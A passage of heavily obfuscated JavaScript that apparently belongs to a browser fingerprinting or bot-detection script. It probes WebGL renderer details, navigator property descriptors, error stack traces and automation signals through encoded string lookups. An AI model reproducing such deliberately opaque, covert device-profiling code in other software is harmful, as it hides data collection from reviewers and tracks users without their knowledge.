F6.pop(),gK=SY,gK;}catch(P2){F6.splice(Q0(Sv,IZ),Infinity,LN);var sw;return sw=NL(typeof SW()[V3(TE)],'undefined')?SW()[V3(QY)](kL,G2,RB,cK):SW()[V3(Xh)](XB,QF,N5,tR),F6.pop(),sw;}F6.pop();}break;case Sq:{F6.push(lF);if(bx[TL()[N6(GZ)](RK,EV)][TL()[N6(N0)](CK,hU)]){if(bx[hY()[qP(pU)].call(null,fN,BJ,TB,A5,rS(rS({})),gY)][TL()[N6(Mj)].call(null,YB,q4)](bx[K9(typeof TL()[N6(N0)],'undefined')?TL()[N6(GZ)].apply(null,[RK,EV]):TL()[N6(WC)].call(null,IY,Lv)][TL()[N6(N0)].apply(null,[CK,hU])][NL(typeof fC()[TZ(hk)],C3([],[][[]]))?fC()[TZ(jS)](xQ,Fw,dG):fC()[TZ(tR)].apply(null,[B2,n3,JJ])],K9(typeof SW()[V3(RS)],'undefined')?SW()[V3(hk)](zG,Js,MJ,Qw):SW()[V3(QY)].apply(null,[LZ,bE,bG,sS]))){var Wh;return Wh=K9(typeof SW()[V3(YA)],'undefined')?SW()[V3(GZ)].apply(null,[PB,TG,zV,UE]):SW()[V3(QY)](ZB,O0,HE,rS(rS(pU))),F6.pop(),Wh;}var jB;return jB=SW()[V3(YP)].apply(null,[qs,j0,kP,LG]),F6.pop(),jB;}var mE;return mE=SW()[V3(Xh)](mf,QF,IT,rS(IZ)),F6.pop(),mE;}break;case Mz:{var RE;F6.push(Yw);return RE=rS(DG(fC()[TZ(tR)](tR,IJ,JJ),bx[TL()[N6(GZ)].apply(null,[RK,Tv])][fC()[TZ(SG)](Es,GA,zG)][fC()[TZ(g0)](wK,TU,t4)][NL(typeof TL()[N6(LE)],'undefined')?TL()[N6(WC)].call(null,kA,mh):TL()[N6(dw)](CV,kf)])||DG(fC()[TZ(tR)](j6,IJ,JJ),bx[TL()[N6(GZ)](RK,Tv)][fC()[TZ(SG)](CS,GA,zG)][NL(typeof fC()[TZ(xQ)],C3('',[][[]]))?fC()[TZ(jS)](ZR,AK,Vj):fC()[TZ(g0)].call(null,T0,TU,t4)][SW()[V3(kw)](QP,Uh,Uj,xQ)])),F6.pop(),RE;}break;case Uz:{F6.push(mj);try{var Ij=F6.length;var kQ=rS({});var rB=new (bx[TL()[N6(GZ)](RK,XP)][fC()[TZ(SG)](T0,Dv,zG)][fC()[TZ(g0)].call(null,j6,OK,t4)][TL()[N6(dw)](CV,zY)])();var r2=new (bx[TL()[N6(GZ)](RK,XP)][fC()[TZ(SG)].call(null,TB,Dv,zG)][K9(typeof fC()[TZ(hj)],C3('',[][[]]))?fC()[TZ(g0)](CS,OK,t4):fC()[TZ(jS)].apply(null,[GR,js,Lw])][NL(typeof SW()[V3(vU)],C3('',[][[]]))?SW()[V3(QY)].call(null,Zv,cs,sS,LZ):SW()[V3(kw)](CK,Uh,pF,TE)])();var sY;return F6.pop(),sY=rS(rS(wc)),sY;}catch(jQ){F6.splice(Q0(Ij,IZ),Infinity,mj);var FA;return FA=NL(jQ[K9(typeof SW()[V3(mA)],C3('',[][[]]))?SW()[V3(IZ)](cN,P9,bA,BJ):SW()[V3(QY)](cK,Y2,kL,hQ)][K9(typeof SW()[V3(qs)],'undefined')?SW()[V3(UE)].apply(null,[Es,pU,p2,T0]):SW()[V3(QY)].call(null,IN,GL,HG,rS({}))],hY()[qP(jS)].apply(null,[q2,RS,fE,Ew,hK,hQ])),F6.pop(),FA;}F6.pop();}break;case Zt:{F6.push(E2);if(rS(bx[TL()[N6(GZ)](RK,Rj)][NL(typeof SW()[V3(JY)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[hK,z2,lQ,WB]):SW()[V3(RN)].call(null,rS(rS({})),Vk,Pf,rS(rS([])))])){var kB=NL(typeof bx[TL()[N6(GZ)](RK,Rj)][TL()[N6(CV)](RG,cr)],TL()[N6(qs)].call(null,OA,DU))?SW()[V3(GZ)](rS({}),TG,KC,qE):SW()[V3(YP)](PB,j0,q5,cK);var vP;return F6.pop(),vP=kB,vP;}var tG;return tG=NL(typeof SW()[V3(jP)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[Es,kV,tA,j0]):SW()[V3(Xh)].call(null,pU,QF,rk,kL),F6.pop(),tG;}break;case kq:{F6.push(lh);var sB=fC()[TZ(v5)](j0,lT,FQ);var Rw=rS([]);try{var B0=F6.length;var th=rS({});var Dh=pU;try{var Wj=bx[SW()[V3(QE)].apply(null,[B2,LZ,q5,gk])][K9(typeof fC()[TZ(WB)],'undefined')?fC()[TZ(tR)].apply(null,[xP,C8,JJ]):fC()[TZ(jS)](P9,hP,RA)][SW()[V3(vw)](YA,Ks,zw,rS(pU))];bx[hY()[qP(pU)].call(null,sA,BJ,TB,QV,rS([]),vU)][K9(typeof TL()[N6(CS)],'undefined')?TL()[N6(z3)].apply(null,[VV,g3]):TL()[N6(WC)].call(null,J0,vU)](Wj)[K9(typeof SW()[V3(xF)],C3('',[][[]]))?SW()[V3(vw)].call(null,TB,Ks,zw,HC):SW()[V3(QY)].apply(null,[rS(IZ),IA,sR,xF])]();}catch(dV){F6.splice(Q0(B0,IZ),Infinity,lh);if(dV[fC()[TZ(j2)](P9,A0,GR)]&&NL(typeof dV[fC()[TZ(j2)](EU,A0,GR)],TL()[N6(v5)].call(null,pK,rA))){dV[fC()[TZ(j2)](GY,A0,GR)][fC()[TZ(sS)].apply(null,[rS(rS(pU)),V0,LZ])](SW()[V3(WG)].call(null,BJ,cY,MY,T2))[fC()[TZ(Es)].apply(null,[wK,bv,NQ])](function(qh){F6.push(vK);if(qh[TL()[N6(Uw)].call(null,V2,HQ)](SW()[V3(Uw)].apply(null,[ZR,HC,h9,KJ]))){Rw=rS(rS(vX));}if(qh[TL()[N6(Uw)].apply(null,[V2,HQ])](SW()[V3(Kv)](rS({}),ss,xJ,EU))){Dh++;}F6.pop();});}}sB=NL(Dh,jS)||Rw?K9(typeof SW()[V3(XF)],C3('',[][[]]))?SW()[V3(GZ)](ZB,TG,dY,sS):SW()[V3(QY)].call(null,v5,rs,vh,WQ):SW()[V3(vJ)](KB,RB,BA,ZR);}catch(Bh){F6.splice(Q0(B0,IZ),Infinity,lh);sB=fC()[TZ(mf)].call(null,hK,Wd,gG);}var Qh;return F6.pop(),Qh=sB,Qh;}break;case zH:{F6.push(QB);var BG=SW()[V3(Xh)](Es,QF,Lh,E6);try{var bK=F6.length;var k2=rS([]);BG=K9(typeof bx[K9(typeof hY()[qP(RS)],'undefined')?hY()[qP(l0)](R2,GZ,bv,z3,jS,Qw):hY()[qP(tR)](cB,LQ,tw,sS,QV,KR)],K9(typeof TL()[N6(GR)],C3('',[][[]]))?TL()[N6(qs)].apply(null,[OA,TP]):TL()[N6(WC)](AE,hB))?SW()[V3(GZ)](CK,TG,AP,rS(IZ)):NL(typeof SW()[V3(YP)],C3([],[][[]]))?SW()[V3(QY)](EU,PB,Mw,ZB):SW()[V3(vJ)].call(null,l0,RB,EE,z3);}catch(x2){F6.splice(Q0(bK,IZ),Infinity,QB);BG=fC()[TZ(mf)](sS,fh,gG);}var A2;return F6.pop(),A2=BG,A2;}break;case jb:{F6.push(xT);var rN=SW()[V3(Xh)].call(null,nP,QF,kE,B2);try{var SN=F6.length;var mQ=rS(vX);rN=bx[fC()[TZ(Vk)](ZR,mF,CF)][fC()[TZ(tR)](j6,HZ,JJ)][TL()[N6(ON)].apply(null,[FE,UL])](NL(typeof TL()[N6(GZ)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[Kw,Xj]):TL()[N6(PG)].apply(null,[ZG,TQ]))?NL(typeof SW()[V3(wh)],C3('',[][[]]))?SW()[V3(QY)](VV,Ps,VE,rS(rS([]))):SW()[V3(GZ)].apply(null,[rS([]),TG,OV,tR]):SW()[V3(vJ)](hA,RB,OF,WC);}catch(dF){F6.splice(Q0(SN,IZ),Infinity,xT);rN=K9(typeof fC()[TZ(jP)],'undefined')?fC()[TZ(mf)](xF,Dv,gG):fC()[TZ(jS)](v5,HK,tN);}var jF;return F6.pop(),jF=rN,jF;}break;case VO:{F6.push(nK);var nE=K9(typeof SW()[V3(Qj)],C3([],[][[]]))?SW()[V3(Xh)](Zv,QF,U6,LZ):SW()[V3(QY)](rS(pU),TB,QB,TE);try{var hs=F6.length;var DP=rS(rS(wc));nE=K9(typeof bx[TL()[N6(cG)](SK,YQ)],TL()[N6(qs)](OA,G2))?SW()[V3(GZ)](UE,TG,rv,j0):SW()[V3(vJ)].call(null,hK,RB,sE,E6);}catch(mK){F6.splice(Q0(hs,IZ),Infinity,nK);nE=fC()[TZ(mf)].call(null,rS(rS(pU)),JF,gG);}var Ov;return F6.pop(),Ov=nE,Ov;}break;case ZI:{F6.push(cN);var Qs=DG(TL()[N6(ML)].call(null,bJ,tA),bx[TL()[N6(GZ)].apply(null,[RK,Jv])])||nG(bx[VR()[HJ(jS)](Lv,RS,Es,YA)][q6()[zR(ON)](pr,N0,WQ,ON,kw)],vG[WC])||nG(bx[VR()[HJ(jS)](Lv,RS,Qw,YA)][NL(typeof BF()[rj(sS)],C3([],[][[]]))?BF()[rj(GZ)](rS(pU),RB,CN,SF,RG):BF()[rj(Qw)](gY,XB,SG,kw,z3)],pU);var vE=bx[NL(typeof TL()[N6(tP)],C3([],[][[]]))?TL()[N6(WC)](tE,C2):TL()[N6(GZ)](RK,Jv)][fC()[TZ(LP)](RB,xN,nV)](NL(typeof TL()[N6(tR)],C3('',[][[]]))?TL()[N6(WC)].call(null,f3,Uw):TL()[N6(PP)].call(null,ML,wV))[TL()[N6(UA)].apply(null,[qE,DV])];var vj=bx[NL(typeof TL()[N6(QE)],C3('',[][[]]))?TL()[N6(WC)](KA,xw):TL()[N6(GZ)].apply(null,[RK,Jv])][fC()[TZ(LP)].apply(null,[rS(pU),xN,nV])](fC()[TZ(CA)](T0,AY,LG))[NL(typeof TL()[N6(Kv)],C3('',[][[]]))?TL()[N6(WC)](WF,RV):TL()[N6(UA)](qE,DV)];var tK=bx[TL()[N6(GZ)].call(null,RK,Jv)][fC()[TZ(LP)].call(null,E6,xN,nV)](SW()[V3(N0)].apply(null,[rS(IZ),XE,VK,WQ]))[NL(typeof TL()[N6(zs)],C3([],[][[]]))?TL()[N6(WC)](C2,Rv):TL()[N6(UA)].apply(null,[qE,DV])];var EA;return EA=TL()[N6(ZR)](HC,qV)[hY()[qP(QY)].apply(null,[ZG,BJ,l0,HC,Qw,j0])](Qs?SW()[V3(GZ)](gk,TG,U0,rS(rS([]))):SW()[V3(vJ)].call(null,tR,RB,X0,rS([])),NL(typeof TL()[N6(Es)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[k0,ON]):TL()[N6(v0)](Xh,BD))[hY()[qP(QY)](ZG,BJ,l0,cK,PB,KB)](vE?SW()[V3(GZ)](cN,TG,U0,VV):SW()[V3(vJ)].apply(null,[PB,RB,X0,fE]),TL()[N6(v0)].apply(null,[Xh,BD]))[hY()[qP(QY)].call(null,ZG,BJ,l0,IN,RG,IZ)](vj?SW()[V3(GZ)].apply(null,[A5,TG,U0,JJ]):SW()[V3(vJ)](GR,RB,X0,zE),TL()[N6(v0)].apply(null,[Xh,BD]))[hY()[qP(QY)](ZG,BJ,l0,Mw,m0,rS(rS(IZ)))](tK?SW()[V3(GZ)].call(null,vw,TG,U0,RB):SW()[V3(vJ)](RB,RB,X0,Mw)),F6.pop(),EA;}break;case zO:{F6.push(gs);try{var c0=F6.length;var Vv=rS(vX);var nQ=pU;var Wv=bx[hY()[qP(pU)].call(null,C2,BJ,TB,WB,hQ,rQ)][K9(typeof TL()[N6(jE)],C3([],[][[]]))?TL()[N6(Mj)](YB,CW):TL()[N6(WC)](AA,rw)](bx[SW()[V3(XB)].call(null,VV,FK,H2,gk)],TL()[N6(g0)](g2,qS));if(Wv){nQ++;if(Wv[hY()[qP(WC)](UY,xF,Pw,IQ,tR,bP)]){Wv=Wv[hY()[qP(WC)](UY,xF,Pw,LZ,rS(rS(IZ)),rS(pU))];nQ+=C3(Gv(Wv[TL()[N6(pU)](Qj,BA)]&&NL(Wv[TL()[N6(pU)](Qj,BA)],wb[TL()[N6(hQ)](t4,HK)]()),vG[l0]),Gv(Wv[SW()[V3(UE)](qs,pU,gS,rQ)]&&NL(Wv[NL(typeof SW()[V3(Fh)],C3([],[][[]]))?SW()[V3(QY)](rS({}),kP,sS,l0):SW()[V3(UE)](TB,pU,gS,mf)],NL(typeof TL()[N6(IZ)],'undefined')?TL()[N6(WC)].apply(null,[ME,Tj]):TL()[N6(g0)](g2,qS)),wb[NL(typeof TL()[N6(tw)],C3('',[][[]]))?TL()[N6(WC)](CY,jE):TL()[N6(jE)].call(null,xE,Av)]()));}}var N2;return N2=nQ[SW()[V3(vw)](kL,Ks,AK,QV)](),F6.pop(),N2;}catch(EK){F6.splice(Q0(c0,IZ),Infinity,gs);var AG;return AG=SW()[V3(Xh)](rS(rS(IZ)),QF,Z2,VV),F6.pop(),AG;}F6.pop();}break;case EX:{var Mv=tY[wc];F6.push(TE);var gQ;return gQ=bx[hY()[qP(pU)].apply(null,[SG,BJ,TB,ZB,vw,QP])][NL(typeof TL()[N6(hA)],'undefined')?TL()[N6(WC)](xV,K0):TL()[N6(Mj)](YB,zY)](bx[VR()[HJ(jS)](qQ,RS,A5,YA)][fC()[TZ(vw)](pr,lN,Jh)],Mv),F6.pop(),gQ;}break;case G:{F6.push(gw);var GF=function(Mv){return Z0.apply(this,[EX,arguments]);};var XN=[NL(typeof fC()[TZ(A5)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[zG,VV,qF]):fC()[TZ(rQ)](bP,DF,VP),K9(typeof TL()[N6(T2)],'undefined')?TL()[N6(ds)].apply(null,[cG,BV]):TL()[N6(WC)](Cs,LA)];var RF=XN[hY()[qP(IQ)].apply(null,[m9,tR,Kh,LZ,m0,TB])](function(JP){F6.push(XV);var SE=GF(JP);if(rS(rS(SE))&&rS(rS(SE[fC()[TZ(z3)].apply(null,[qE,gh,QY])]))&&rS(rS(SE[NL(typeof fC()[TZ(D2)],C3([],[][[]]))?fC()[TZ(jS)].call(null,B2,OQ,YB):fC()[TZ(z3)](TE,gh,QY)][SW()[V3(vw)](zE,Ks,N0,cK)]))){SE=SE[fC()[TZ(z3)].apply(null,[HC,gh,QY])][NL(typeof SW()[V3(FQ)],'undefined')?SW()[V3(QY)](rS(pU),dQ,Fv,QY):SW()[V3(vw)](tP,Ks,N0,Jv)]();var OG=C3(NL(SE[SW()[V3(XY)](NP,g0,xA,KB)](K9(typeof TL()[N6(JJ)],C3([],[][[]]))?TL()[N6(wY)](tP,LF):TL()[N6(WC)].apply(null,[ZR,tv])),mv(IZ)),Gv(bx[fC()[TZ(K6)](PB,SV,CS)](nG(SE[SW()[V3(XY)].apply(null,[A5,g0,xA,j6])](SW()[V3(zG)](j6,hA,Ps,rS(pU))),mv(IZ))),IZ));var fY;return F6.pop(),fY=OG,fY;}else{var Ih;return Ih=SW()[V3(Xh)].call(null,GE,QF,VF,xF),F6.pop(),Ih;}F6.pop();});var pY;return pY=RF[TL()[N6(fE)].apply(null,[dN,nw])](TL()[N6(ZR)].call(null,HC,ST)),F6.pop(),pY;}break;case fp:{F6.push(GG);throw new (bx[hY()[qP(jS)](EF,RS,fE,bP,IQ,cK)])(fC()[TZ(WG)](l0,JF,bA));}break;case g1:{var bY=tY[wc];var Hs=tY[vX];F6.push(Zs);if(nS(Hs,null)||nG(Hs,bY[NL(typeof TL()[N6(I3)],C3('',[][[]]))?TL()[N6(WC)](HN,Zh):TL()[N6(pU)](Qj,lw)]))Hs=bY[TL()[N6(pU)].apply(null,[Qj,lw])];for(var Bv=vG[WC],Nw=new (bx[fC()[TZ(RG)](KR,JU,KG)])(Hs);cv(Bv,Hs);Bv++)Nw[Bv]=bY[Bv];var Oj;return F6.pop(),Oj=Nw,Oj;}break;case lM:{var Sw=tY[wc];var kj=tY[vX];F6.push(OA);var UB=nS(null,Sw)?null:Zj(TL()[N6(qs)].apply(null,[OA,lP]),typeof bx[K9(typeof VR()[HJ(QP)],C3([],[][[]]))?VR()[HJ(pU)].call(null,w2,BJ,HC,sS):VR()[HJ(RS)].call(null,hF,ks,j0,kF)])&&Sw[bx[VR()[HJ(pU)](w2,BJ,UE,sS)][fC()[TZ(WB)](rS(rS([])),nT,hV)]]||Sw[TL()[N6(pr)].apply(null,[hw,LJ])];if(Zj(null,UB)){var Iv,qN,xK,YV,TK=[],MK=rS(wb[NL(typeof TL()[N6(D2)],C3([],[][[]]))?TL()[N6(WC)].call(null,Xh,ms):TL()[N6(cw)].apply(null,[ZK,Ds])]()),FY=rS(IZ);try{var KK=F6.length;var Mh=rS(rS(wc));if(xK=(UB=UB.call(Sw))[TL()[N6(Es)].call(null,T2,EZ)],NL(pU,kj)){if(K9(bx[hY()[qP(pU)].apply(null,[LF,BJ,TB,GR,rS([]),PB])](UB),UB)){Mh=rS(wc);return;}MK=rS(IZ);}else for(;rS(MK=(Iv=xK.call(UB))[hY()[qP(XB)].apply(null,[Jf,jS,O2,cN,A5,T0])])&&(TK[TL()[N6(xF)](TB,mV)](Iv[hY()[qP(WC)].call(null,Th,xF,Pw,WC,rS(rS([])),T2)]),K9(TK[TL()[N6(pU)](Qj,KP)],kj));MK=rS(pU));}catch(GQ){FY=rS(vG[WC]),qN=GQ;}finally{F6.splice(Q0(KK,IZ),Infinity,OA);try{var nv=F6.length;var OY=rS([]);if(rS(MK)&&Zj(null,UB[SW()[V3(zG)].apply(null,[xF,hA,dY,KJ])])&&(YV=UB[SW()[V3(zG)](mf,hA,dY,cN)](),K9(bx[hY()[qP(pU)](LF,BJ,TB,Ew,GR,bP)](YV),YV))){OY=rS(rS(vX));return;}}finally{F6.splice(Q0(nv,IZ),Infinity,OA);if(OY){F6.pop();}if(FY)throw qN;}if(Mh){F6.pop();}}var ws;return F6.pop(),ws=TK,ws;}F6.pop();}break;case cq:{var E0=tY[wc];F6.push(PV);if(bx[fC()[TZ(RG)](KB,ZJ,KG)][OJ()[Gd(QP)](GY,ZB,Z2,QY)](E0)){var K2;return F6.pop(),K2=E0,K2;}F6.pop();}break;case R8:{var mB=tY[wc];return mB;}break;case Q8:{F6.push(GA);if(rS(DG(TL()[N6(hj)](xF,hd),bx[VR()[HJ(jS)](Xr,RS,JJ,YA)]))){var MF;return F6.pop(),MF=null,MF;}var Bj=bx[VR()[HJ(jS)](Xr,RS,QY,YA)][TL()[N6(hj)](xF,hd)];var ZF=Bj[fC()[TZ(hj)](rS(rS({})),sW,Uw)];var Ph=Bj[NL(typeof fC()[TZ(wk)],'undefined')?fC()[TZ(jS)](P9,ph,bj):fC()[TZ(S2)](rS(rS(IZ)),l6,bG)];var pV=Bj[TL()[N6(KJ)](U5,Tf)];var XA;return XA=[ZF,NL(Ph,pU)?pU:nG(Ph,pU)?mv(IZ):mv(WC),pV||(NL(typeof fC()[TZ(QY)],'undefined')?fC()[TZ(jS)].apply(null,[vU,bQ,Ej]):fC()[TZ(dw)].call(null,m0,qZ,YA))],F6.pop(),XA;}break;case Ez:{F6.push(Fh);var ls={};var As={};try{var WN=F6.length;var Ss=rS(rS(wc));var Cw=new (bx[fC()[TZ(CV)](v5,nN,tF)])(vG[WC],pU)[SW()[V3(wk)](zK,RN,NY,XB)](TL()[N6(j2)].call(null,FQ,fw));var n0=Cw[K9(typeof TL()[N6(CV)],C3([],[][[]]))?TL()[N6(Vk)](O2,wU):TL()[N6(WC)].apply(null,[qY,lA])](NL(typeof TL()[N6(XB)],'undefined')?TL()[N6(WC)](pw,xG):TL()[N6(LP)](fV,SP));var CQ=Cw[TL()[N6(CA)].call(null,jY,Qk)](n0[NL(typeof SW()[V3(GG)],C3('',[][[]]))?SW()[V3(QY)](rQ,QB,fF,j0):SW()[V3(U5)](cN,fV,lE,ZR)]);var VA=Cw[TL()[N6(CA)].apply(null,[jY,Qk])](n0[SW()[V3(jP)](wV,Lv,Pj,ON)]);ls=SL(vz,[fC()[TZ(PG)].apply(null,[IN,rG,wY]),CQ,SW()[V3(lh)](j6,kL,hG,YA),VA]);var qv=new (bx[fC()[TZ(CV)].apply(null,[wK,nN,tF])])(pU,pU)[SW()[V3(wk)].call(null,BJ,RN,NY,rS(rS(IZ)))](SW()[V3(ds)](zG,Yj,Tj,HC));var q0=qv[TL()[N6(Vk)](O2,wU)](TL()[N6(LP)](fV,SP));var Gj=qv[TL()[N6(CA)](jY,Qk)](q0[SW()[V3(U5)](sQ,fV,lE,rS([]))]);var lY=qv[TL()[N6(CA)].apply(null,[jY,Qk])](q0[SW()[V3(jP)].apply(null,[hK,Lv,Pj,QY])]);As=SL(vz,[fC()[TZ(cG)](rS(pU),R2,Mw),Gj,TL()[N6(LQ)](zB,XK),lY]);}finally{F6.splice(Q0(WN,IZ),Infinity,Fh);var BP;return BP=SL(vz,[TL()[N6(jY)].call(null,IZ,UV),ls[fC()[TZ(PG)](RG,rG,wY)]||null,NL(typeof OJ()[Gd(jS)],C3([],[][[]]))?OJ()[Gd(IZ)](hV,vw,bF,vV):OJ()[Gd(UE)](Vk,mf,pK,GZ),ls[SW()[V3(lh)].apply(null,[gk,kL,hG,vw])]||null,K9(typeof SW()[V3(WF)],C3([],[][[]]))?SW()[V3(PG)](E6,jY,Oh,WC):SW()[V3(QY)](XF,KE,rw,ON),As[fC()[TZ(cG)].call(null,Ks,R2,Mw)]||null,BF()[rj(GR)](rS(rS([])),KB,tF,pK,XB),As[TL()[N6(LQ)].call(null,zB,XK)]||null]),F6.pop(),BP;}F6.pop();}break;case f1:{var jK=tY[wc];F6.push(Is);if(NL([K9(typeof TL()[N6(tR)],'undefined')?TL()[N6(SG)](Dj,g4):TL()[N6(WC)](YE,cA),OJ()[Gd(Qw)](t4,vU,rV,ZR),TL()[N6(gG)](bA,cj)][SW()[V3(XY)].apply(null,[QY,g0,NV,qs])](jK[TL()[N6(Os)].apply(null,[vh,b3])][fC()[TZ(KA)].apply(null,[YP,BC,pv])]),mv(vG[l0]))){F6.pop();return;}bx[SW()[V3(UA)].call(null,rQ,qs,WA,vJ)](function(){F6.push(x0);var vY=rS({});try{var Ww=F6.length;var Q2=rS([]);if(rS(vY)&&jK[TL()[N6(Os)](vh,E8)]&&(jK[TL()[N6(Os)](vh,E8)][TL()[N6(UA)].call(null,qE,bR)](SW()[V3(gw)](pU,gk,k6,Qw))||jK[TL()[N6(Os)](vh,E8)][TL()[N6(UA)].call(null,qE,bR)](VR()[HJ(ON)](NK,RS,JJ,gY)))){vY=rS(wc);}}catch(IE){F6.splice(Q0(Ww,IZ),Infinity,x0);jK[TL()[N6(Os)](vh,E8)][K9(typeof fC()[TZ(Os)],'undefined')?fC()[TZ(hv)](LZ,VS,DK):fC()[TZ(jS)].apply(null,[bJ,PE,KQ])](new (bx[VR()[HJ(j6)].apply(null,[m2,GZ,EU,Js])])(SW()[V3(Vh)].apply(null,[Zv,l0,lj,rS([])]),SL(vz,[NL(typeof TL()[N6(Xh)],C3('',[][[]]))?TL()[N6(WC)](vv,ZY):TL()[N6(kh)](hk,JF),rS(wc),SW()[V3(jY)](xP,EU,NB,rS({})),rS([]),K9(typeof fC()[TZ(hQ)],C3([],[][[]]))?fC()[TZ(YB)].call(null,RS,A6,Ow):fC()[TZ(jS)](ZB,r9,dY),rS(wc)])));}if(rS(vY)&&NL(jK[fC()[TZ(z6)](GE,tE,PG)],NL(typeof SW()[V3(sK)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[rS(rS(IZ)),pw,VG,rS(IZ)]):SW()[V3(bh)](CK,Yk,O5,rS(rS(IZ))))){vY=rS(rS([]));}if(vY){jK[K9(typeof TL()[N6(LG)],C3('',[][[]]))?TL()[N6(Os)](vh,E8):TL()[N6(WC)](qG,Hv)][NL(typeof fC()[TZ(KR)],'undefined')?fC()[TZ(jS)](KJ,KF,gj):fC()[TZ(hv)](CK,VS,DK)](new (bx[VR()[HJ(j6)](m2,GZ,l0,Js)])(fC()[TZ(gw)](rS(pU),jj,SK),SL(vz,[TL()[N6(kh)](hk,JF),rS(wc),NL(typeof SW()[V3(VP)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[NP,Js,Dw,Ks]):SW()[V3(jY)].apply(null,[bP,EU,NB,cw]),rS({}),fC()[TZ(YB)].apply(null,[NP,A6,Ow]),rS(rS({}))])));}F6.pop();},pU);F6.pop();}break;case H7:{F6.push(Mw);throw new (bx[hY()[qP(jS)].apply(null,[N0,RS,fE,ZR,cK,vU])])(fC()[TZ(WG)](QP,TV,bA));}break;case Lp:{var BB=tY[wc];var YK=tY[vX];F6.push(Fw);if(nS(YK,null)||nG(YK,BB[K9(typeof TL()[N6(l0)],C3('',[][[]]))?TL()[N6(pU)].call(null,Qj,Cv):TL()[N6(WC)].apply(null,[f0,xs])]))YK=BB[K9(typeof TL()[N6(Uw)],C3('',[][[]]))?TL()[N6(pU)].call(null,Qj,Cv):TL()[N6(WC)](YF,mG)];for(var bN=pU,n2=new (bx[fC()[TZ(RG)].call(null,rQ,dr,KG)])(YK);cv(bN,YK);bN++)n2[bN]=BB[bN];var Fj;return F6.pop(),Fj=n2,Fj;}break;case Px:{var rF=tY[wc];var d0=tY[vX];F6.push(GZ);var DY=nS(null,rF)?null:Zj(TL()[N6(qs)](OA,sR),typeof bx[VR()[HJ(pU)](B2,BJ,gY,sS)])&&rF[bx[K9(typeof VR()[HJ(jS)],C3([],[][[]]))?VR()[HJ(pU)](B2,BJ,gY,sS):VR()[HJ(RS)](Xw,XP,Mw,fF)][fC()[TZ(WB)](KB,gB,hV)]]||rF[NL(typeof TL()[N6(gk)],C3('',[][[]]))?TL()[N6(WC)](EG,xv):TL()[N6(pr)](hw,kV)];if(Zj(null,DY)){var WY,rE,ZE,nA,jw=[],AQ=rS(pU),GK=rS(vG[l0]);try{var FB=F6.length;var H0=rS({});if(ZE=(DY=DY.call(rF))[TL()[N6(Es)](T2,Gw)],NL(pU,d0)){if(K9(bx[K9(typeof hY()[qP(LZ)],'undefined')?hY()[qP(pU)](K6,BJ,TB,QV,cw,rS(rS([]))):hY()[qP(tR)].call(null,sj,WC,UF,bP,IZ,QY)](DY),DY)){H0=rS(rS(vX));return;}AQ=rS(IZ);}else for(;rS(AQ=(WY=ZE.call(DY))[hY()[qP(XB)](wh,jS,O2,YP,QY,rS({}))])&&(jw[TL()[N6(xF)].apply(null,[TB,t4])](WY[hY()[qP(WC)](VP,xF,Pw,hQ,Qw,ZR)]),K9(jw[NL(typeof TL()[N6(jS)],C3('',[][[]]))?TL()[N6(WC)](IF,Hv):TL()[N6(pU)](Qj,Xh)],d0));AQ=rS(pU));}catch(wF){GK=rS(pU),rE=wF;}finally{F6.splice(Q0(FB,IZ),Infinity,GZ);try{var ZP=F6.length;var G0=rS(vX);if(rS(AQ)&&Zj(null,DY[SW()[V3(zG)](JJ,hA,jv,t4)])&&(nA=DY[SW()[V3(zG)].call(null,EU,hA,jv,v5)](),K9(bx[hY()[qP(pU)](K6,BJ,TB,KR,E6,ZR)](nA),nA))){G0=rS(rS({}));return;}}finally{F6.splice(Q0(ZP,IZ),Infinity,GZ);if(G0){F6.pop();}if(GK)throw rE;}if(H0){F6.pop();}}var Iw;return F6.pop(),Iw=jw,Iw;}F6.pop();}break;case VM:{var JV=tY[wc];F6.push(jV);if(bx[fC()[TZ(RG)].call(null,xQ,qJ,KG)][NL(typeof OJ()[Gd(IZ)],C3(TL()[N6(ZR)](HC,Wl),[][[]]))?OJ()[Gd(IZ)](cN,v5,LB,hE):OJ()[Gd(QP)].apply(null,[GY,m0,BV,QY])](JV)){var W2;return F6.pop(),W2=JV,W2;}F6.pop();}break;case Bz:{var tj=tY[wc];F6.push(vF);var lG;return lG=bx[hY()[qP(pU)].apply(null,[AY,BJ,TB,cN,gk,T0])][BF()[rj(RG)](QV,nP,QP,GA,jS)](tj)[NL(typeof hY()[qP(Ew)],C3([],[][[]]))?hY()[qP(tR)](gV,Ev,FF,tR,hA,qs):hY()[qP(IQ)](Nv,tR,Kh,IZ,rS(rS(pU)),sQ)](function(wE){return tj[wE];})[pU],F6.pop(),lG;}break;}};var GV=function(Aj,LK){return Aj<=LK;};var IP=function(){return SB.apply(this,[Gt,arguments]);};var fQ=function(PK){return bx["Math"]["floor"](bx["Math"]["random"]()*PK["length"]);};var AB=function(){return JK.apply(this,[wD,arguments]);};var X2=function(){if(bx["Date"]["now"]&&typeof bx["Date"]["now"]()==='number'){return bx["Math"]["round"](bx["Date"]["now"]()/1000);}else{return bx["Math"]["round"](+new (bx["Date"])()/1000);}};var Ms=function(lK){var Gs=lK%4;if(Gs===2)Gs=3;var UK=42+Gs;var FP;if(UK===42){FP=function J2(JQ,bV){return JQ*bV;};}else if(UK===43){FP=function b0(Aw,ZV){return Aw+ZV;};}else{FP=function PY(FV,BK){return FV-BK;};}return FP;};var kv=function(){Jw=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var I0=function(){return JK.apply(this,[mt,arguments]);};var lV=function(vs){return void vs;};var JK=function ps(nh,RY){var vA=ps;do{switch(nh){case Ec:{for(var MG=pU;cv(MG,zv.length);++MG){fC()[zv[MG]]=rS(Q0(MG,jS))?function(){return SL.apply(this,[X7,arguments]);}:function(){var OE=zv[MG];return function(Us,Y0,pB){var zj=w0(sQ,Y0,pB);fC()[OE]=function(){return zj;};return zj;};}();}nh-=O1;}break;case WI:{nh+=X7;return lB;}break;case Rz:{while(cv(pA,UQ.length)){var Xs=fj(UQ,pA);var 